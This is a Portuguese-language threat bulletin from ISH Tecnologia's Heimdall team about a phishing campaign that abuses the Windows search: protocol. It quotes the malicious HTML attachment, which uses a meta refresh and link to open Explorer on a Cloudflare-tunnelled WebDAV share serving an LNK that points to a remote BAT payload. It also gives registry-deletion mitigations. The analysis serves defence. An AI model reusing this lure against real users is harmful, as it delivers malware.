# **BOLETIM DE** SEGURANÇA

**Uso indevido do protocolo de pesquisa do windows para distribuir scripts maliciosos**









Receba alertas e informações sobre segurança cibernética e ameaças rapidamente, por meio do nosso **X**.

# **[Heimdall Security Research](https://twitter.com/heimdallish)**





Acesse boletins diários sobre agentes de ameaças, *malwares*, indicadores de comprometimentos, TTPs e outras informações no *site* da ISH.

# **[Boletins de Segurança](https://ish.com.br/boletins-de-seguranca/) – Heimdall**



#### **CONTAS DO FACEBOOK SÃO INVADIDAS** POR EXTENSÕES MALICIOSAS DE **NAVEGADORES**

Descoberto recentemente que atores maliciosos utilizam extensões de navegadores para realizar o roubo de cookies de sessões de sites como o Facebook. A extensão maliciosa é oferecida como um anexo do ChatGPT.

BAIXAR



#### ALERTA PARA RETORNO DO MALWARE **EMOTET!**

O malware Emotet após permanecer alguns meses sem operacões refornou cou outro mejo de propagação, via OneNote e também dos métodos já conhecidos via Planilhas e Documentos do Microsoft Office





#### **GRUPO DE RANSOMWARE CLOP** EXPLORANDO VULNERABILIDADE PARA **NOVAS VÍTIMAS**

O grupo de Ransomware conhecido como Cl0p está explorando ativamente a vulnerabilidade conhecida como CVE-2023-0669, na qual realizou o ataque a diversas organizações e expôs os dados no site de data leaks

BAIXAR



P á g i n a 2 | 14



# **SUMÁRIO**







## **LISTA DE TABELAS**







#### **LISTA DE FIGURAS**







# <span id="page-5-0"></span>**1 SUMÁRIO EXECUTIVO**

Pesquisadores do Trustwave identificaram uma campanha de malware altamente sofisticada que explora a funcionalidade de pesquisa do Windows, integrada ao código HTML, para disseminar malware.



P á g i n a 6 | 14



## <span id="page-6-0"></span>**2 DETALHES SOBRE A AMEAÇA**

Os atores da ameaça demonstraram um entendimento avançado das vulnerabilidades do sistema e dos padrões de comportamento dos usuários. A análise do HTML e do código de pesquisa do Windows será realizada para elucidar suas funções no processo de ataque.

A campanha de malware se inicia com um e-mail duvidoso que traz um anexo HTML, mascarado como um documento comum, tal como uma fatura. Para intensificar a fraude e burlar os sistemas de segurança de e-mail, o agente malicioso insere o arquivo HTML em um arquivo ZIP.

Esta adicional camada de ocultação tem múltiplos objetivos:

- Diminui o tamanho do arquivo, permitindo uma transmissão mais veloz
- Escapa de scanners que podem não detectar conteúdos compactados
- Acrescenta um passo adicional para os usuários, o que pode enfraquecer medidas de segurança mais básicas.



*Figura 1 – MailMarshal extraindo o arquivo HTML do arquivo ZIP.*

<span id="page-6-1"></span>O anexo HTML, que faz parte desta campanha e parece inofensivo à primeira vista, foi projetado para desencadear um ataque complexo. Quando é aberto, este arquivo HTML manipula os protocolos web padrão para explorar as funcionalidades do sistema operacional Windows.

| <> INVOICE#TBAVSA0JBSNA.html X                                                                                                    | u. |
|----------------------------------------------------------------------------------------------------|----|
| $\frac{1}{2}$<br><head> </head><br><body><br/><div data-channel-name="in page_channel_cnXeD0" id="in-page-channel-node-id"> </div><meta<br>http-equiv="Content-Type" content="text/html; charset=UTF-8"&gt;<br/><link href="https://winaero.com/blog/wp-content/uploads/2016/05/build-10158.png" rel="icon"/></meta<br></body>                                                                                                |    |
| <meta content="https://winaero.com/blog/wp-content/uploads/2016/05/build-10158.png" property="og:image"/><br><title>INVOICE RVEBSAKSA</title><br>(1)<br><meta content="0; URL=search:query=INVOICE&amp;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;crumb=location:\\tender-coding-bi-associate.trycloudflare.com@SSL\DavWWWRoot\google\INVOICE&amp;&lt;br&gt;displayname=Downloads" http-equiv="refresh"/> |    |
| <p><a href="search:query=INVOICE&amp;crumb=location:\\tender-coding-bi-associate.trycloudflare.&lt;br&gt;&lt;math&gt;\left( 2\right)&lt;/math&gt;&lt;br&gt;com@SSL\DavWWWRoot\google\INVOICE&amp;displayname=Downloads">INVOICE </a></p>                                                                                                    |    |
|                                                                                                    |    |

*Figura 2 – Trecho de código do anexo HTML.*

<span id="page-6-2"></span>



No código HTML, um elemento crucial é a tag e o atributo associado. Este atributo orienta o navegador a recarregar a página automaticamente e redirecionála para uma nova URL, com um atraso definido pelo próprio atributo. Neste caso, o atraso é zero, fazendo com que o redirecionamento seja imediato assim que a página é carregada, sem dar ao usuário a chance de perceber qualquer atividade suspeita. Além do redirecionamento automático, o HTML contém uma tag âncora chamada 2, que atua como um mecanismo de contingência. Se a atualização meta não for realizada, talvez devido a configurações do navegador que impedem tais redirecionamentos, a existência de um link clicável ainda representa uma ameaça, pois incentiva o usuário a iniciar a exploração de pesquisa manualmente.



*Figura 3 – Prompt acionado na execução do comando de busca.*

<span id="page-7-0"></span>Quando o HTML é carregado, os navegadores geralmente pedem ao usuário para autorizar a ação de pesquisa. Esta é uma medida de segurança que impede que comandos não autorizados realizem operações potencialmente danosas sem o consentimento do usuário. A URL de redirecionamento faz uso do protocolo search:, um recurso útil, porém potencialmente perigoso, que permite que os aplicativos interajam diretamente com a função de pesquisa do Windows Explorer.

```
search:query=INVOICE&amp:crumb=location:\\tender-coding-bi-associate.
trycloudflare.com@SSL\DavWWWRoot\google\INVOICE&displayname=Downloads
               Figura 4 – Trecho de código da consulta de pesquisa do Windows
```
<span id="page-7-1"></span>Um invasor manipula esse protocolo para iniciar automaticamente o Windows Explorer e executar uma pesquisa com parâmetros definidos pelo agente malicioso:

- **query**: orienta a pesquisa para buscar itens marcados como "INVOICE".
- **crumb**: Determina o alcance da pesquisa, direcionando-a para um diretório específico, que neste caso é um servidor mal-intencionado tunelado via Cloudflare.
- **displayname**: auxilia na decepção do usuário ao renomear a visualização da pesquisa para "Downloads", simulando nomes comuns de interface de usuário, o que faz a ação maliciosa parecer legítima.
- **localização**: os invasores se aproveitaram do serviço de tunelamento da Cloudflare para esconder seus servidores e disfarçar suas ações





maliciosas. A integração do WebDAV permite que recursos remotos sejam apresentados como locais. Isso torna a farsa mais convincente e mais difícil para os usuários identificarem a intenção maliciosa, já que os arquivos exibidos imitam documentos legítimos.

O ataque avança para a próxima etapa após o usuário permitir a ação de busca. A função de pesquisa recupera arquivos nomeados como faturas de um servidor remoto. Apenas um item, especificamente um arquivo de atalho (LNK), aparece nos resultados da pesquisa. Este arquivo LNK direciona para um script em lote (BAT) hospedado no mesmo servidor, que, quando clicado pelo usuário, pode iniciar operações maliciosas adicionais.



*Figura 5 – Janela de pesquisa exibindo resultados após invocar a consulta de pesquisa.*

<span id="page-8-0"></span>Durante a investigação, a carga útil (BAT) não estava acessível, pois o servidor aparentava estar desativado. Contudo, o ataque evidencia um entendimento avançado das falhas do sistema e das ações dos usuários.





# <span id="page-9-0"></span>**3 RECOMENDAÇÕES**

Além dos indicadores de comprometimento elencados abaixo pela ISH, poderão ser adotadas medidas visando a mitigação da infecção do referido *malware*, como por exemplo:

Uma opção para evitar a exploração do protocolo URI search-ms/search é desabilitar esses manipuladores excluindo entradas de registro associadas. Isso pode ser conseguido com os seguintes comandos:

- reg excluir HKEY\_CLASSES\_ROOT\search /f
- reg excluir HKEY\_CLASSES\_ROOT\search-ms /f

Foi implementado também atualizações para clientes do MailMarshal que identificam características do arquivo HTML que abusa do manipulador de URI de pesquisa.





## <span id="page-10-0"></span>**4 INDICADORES DE COMPROMISSOS**

A ISH Tecnologia realiza o tratamento de diversos indicadores de compromissos coletados por meio de fontes abertas, fechadas e também de análises realizadas pela equipe de segurança Heimdall. Diante disto, abaixo listamos todos os Indicadores de Compromissos (IOCs) relacionadas a análise do(s) artefato(s) deste relatório.

<span id="page-10-1"></span>

Tabela 1 – Indicadores de Compromissos de artefatos.





# <span id="page-11-0"></span>5 REFERÊNCIAS

- · Heimdall by ISH Tecnologia
- Trustwave
- Bleepingcomputer





# <span id="page-12-0"></span>**6 AUTORES**

• Leonardo Oliveira Silva



Página 13|14

